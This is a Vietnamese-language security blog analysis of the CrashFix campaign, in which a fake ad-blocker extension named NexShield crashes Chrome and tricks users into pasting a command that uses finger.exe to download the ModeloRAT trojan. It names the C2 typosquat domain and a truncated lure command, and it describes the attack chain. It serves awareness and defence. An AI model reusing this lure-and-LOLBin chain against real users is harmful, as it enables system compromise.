Một tiện ích Chrome “vô hại” có thể làm sập trình duyệt và chiếm quyền máy bạn như thế nào?

Tổng quan

Bạn có từng nghĩ rằng điều gì sẽ xảy ra nếu một tiện ích Chrome trông hoàn toàn vô hại lại chính là khởi đầu cho một cuộc xâm nhập tinh vi hay không? Không mã độc đính kèm email, không file crack, không cảnh báo antivirus – chỉ một cú crash trình duyệt “tình cờ” và một lời đề nghị “sửa lỗi” quen thuộc.



Chiến dịch CrashFix vừa được ghi nhận vào tháng 1 năm 2026 đã cho thấy ranh giới giữa trải nghiệm người dùng và tấn công mạng đang bị xóa nhòa. Kẻ tấn công không còn khai thác lỗ hổng kỹ thuật phức tạp, mà đánh thẳng vào niềm tin cũng thói quen của người dùng: cài extension, làm theo hướng dẫn, nhấn Enter và việc còn lại để hacker lo.

Theo các báo cáo được ghi nhận thì chiến dịch lần này được mang tên “KongTuke”. Trong chiến dịch này, các nhà nghiên cứu đã xác định được một số phát triển mới: một tiện ích mở rộng trình duyệt độc hại có tên NexShield mạo danh trình chặn quảng cáo uBlock Origin Lite hợp pháp, một biến thể ClickFix được gọi với cái tên “CrashFix” cố tình làm hỏng trình duyệt sau đó dụ người dùng chạy các lệnh độc hại để triển khai ModeloRAT.



Một điểm trớ trêu là nạn nhân đang tìm kiếm một trình chặn quảng cáo thì gặp phải một quảng cáo độc hại. Quảng cáo đã hướng người dùng đến Cửa hàng Chrome trực tuyến chính thức hxxps[://]chromewebstore[.]google[.]com/detail/nexshield-%E2%80%93-advanced-web/cpcdkmjddocikjdkbbeiaafnpdbdafmi, tạo ra tính hợp pháp sai lầm cho tiện ích mở rộng độc hại.

Tác động chính

- Gây mất niềm tin vào hệ sinh thái tiện ích trình duyệt.

- Biến người dùng thành tác nhân kích hoạt tấn công.

- Gia tăng nguy cơ xâm nhập hệ thống doanh nghiệp.

- Khó phát hiện và truy vết thông qua các hệ thống giám sát.

- Đặt ra thách thức mới cho phòng thủ an ninh mạng.

CrashFix và NexShield là gì?

CrashFix

Khác với các chiến dịch phát tán mã độc truyền thống dựa vào file đính kèm hay lỗ hổng zero-day, CrashFix sẽ điều hướng người dùng bằng cách lợi dụng tâm lí của họ khi mà thông báo trình duyệt gặp lỗi, người dùng có xu hướng tìm cách “sửa nhanh”. Lợi dụng điều đó, chiến dịch này sử dụng Chrome extension giả mạo.

Điểm nguy hiểm là người dùng tự tay kích hoạt giai đoạn tấn công tiếp theo. Sau khi trình duyệt sập, tiện ích độc hại hiển thị thông báo sửa lỗi giả, hướng dẫn người dùng chạy một lệnh hệ thống và từ đó mở đường cho việc tải và cài đặt RAT (Remote Access Trojan) vào máy nạn nhân.

CrashFix được xem là phiên bản nâng cấp của các chiến dịch ClickFix, khi kết hợp thành công:

- Malvertising (quảng cáo độc hại).

- Tiện ích trình duyệt giả mạo.

- Kỹ thuật social engineering tinh vi.

- Và payload nhắm tới cả môi trường doanh nghiệp.

NexShield

NexShield được biết đến là một tiện ích trình duyệt độc hại, nó là một mắt xích đầu tiên trong chuỗi cung ứng CrashFix. Bề ngoài, NexShield được ngụy trang như một tiện ích chặn quảng cáo và bảo vệ web, thậm chí giả mạo uBlock Origin Lite bằng cách sao chép tên gọi, mô tả và cấu trúc mã nguồn để tạo cảm giác đáng tin cậy.





Sau khi được cài vào trình duyệt, NexShield không hoạt động độc hại ngay lập tức. Nó “ngủ đông” trong khoảng 60 phút để tránh bị phát hiện, rồi bắt đầu tạo ra hàng loạt kết nối và tiến trình bất thường nhằm làm cạn tài nguyên hệ thống, khiến trình duyệt bị treo hoặc crash có chủ đích.

Chi tiết chiến dịch

Để hiểu rõ hơn về chiến dịch lần này cũng như cách thức mà người dùng vô tình bị lợi dụng bởi hacker thì chúng ta sẽ đến với từng giai đoạn một. Mỗi giai đoạn sẽ đều là bàn đạp cho các bước tiếp theo cũng như sự duy trì mã độc lâu dài trên hệ thống.



Như đã đề cập trước đó thì chiến dịch này đánh vào lòng tin của người dùng khi mà nạn nhân đang tìm một extension nhằm mục đích chặn quảng cáo trên Chrome. Chính vì mục đích như vậy mà kẻ tấn công đã điều hướng nạn nhân đến trang tải NexShield trên Chrome Web Store (dù được host chính thức, nhưng nội dung độc). NexShield trông giống hệt extension uBlock Origin Lite (open-source và đáng tin), kể cả mã phần lớn là bản sao nhưng có mã độc được thêm vào.







Extension này sẽ gửi một UUID (ID duy nhất) tới server C2 (command-and-control) và cho phép attacker theo dõi ai đã cài, khi cập nhật hay gỡ. Một điểm nữa như đã nói thì URL C2 dùng khá tinh vi với typo nhỏ (nexsnield.com thay vì nexshield.com) để tránh bị phát hiện.

Sau một quãng thời gian chờ đợi khoảng 60 phút để tránh phát hiện thì NexShield bắt đầu:



- Bơm một vòng lặp vô hạn tạo hàng tỷ kết nối nội bộ trong Chrome, gây cháy tài nguyên CPU/RAM → trình duyệt bị treo hoặc crash liên tục.

- Mỗi 10 phút, một chu kỳ DoS mới quay lại.



- Khi trình duyệt khởi động lại sau crash, extension hiển thị một popup giả mạo (tên “CrashFix”) nói rằng trình duyệt “đã dừng bất thường”, và yêu cầu người dùng chạy lệnh để sửa lỗi.





Popup sau khi đã cài sẽ hiển thị nội dung lỗi nhưng đấy chỉ là thông báo giả, một kĩ thuật tấn công có tên social engineering. Trong thông báo sẽ nói rằng trình duyệt của bạn bị lỗi và cần chỉnh sửa. Tại đây người dùng sẽ cần mở Run (Win + R) và paste (Ctrl + V) một đoạn lệnh Powershell độc hại từ clipboard: “edge.exe -fix-browser -hash=...“.

Một khi đã thực thi đoạn lệnh trên, nó dùng finger.exe (một công cụ Windows hợp pháp) như một Living-Off-The-Land Binary (LOLBin) để kết nối đến server attacker. Cúng với đó là việc tải xuống một payload tiếp theo, chạy script PowerShell trong thư mục AppData rồi xóa script đó. Điều này đã chính thức đưa mã độc vào máy của bạn.



Đương nhiên bất kể mã độc nào cũng sẽ thực hiện chống phân tích khi vào máy nạn nhân. Với NexShield cũng vậy nó sẽ khóa sử dụng DevTools như (F12, Ctrl+Shift+I/J/C), vô hiệu hóa menu chuột phải cũng như chặn hành động bôi đen, kéo thả từ người dùng.



Tại đây ModeloRAT cũng sẽ được tải xuống, một payload thực sự và nguy hiểm. Mã độc này là một Remote Access Trojan (RAT) viết bằng Python với cái tên “modes.py“.



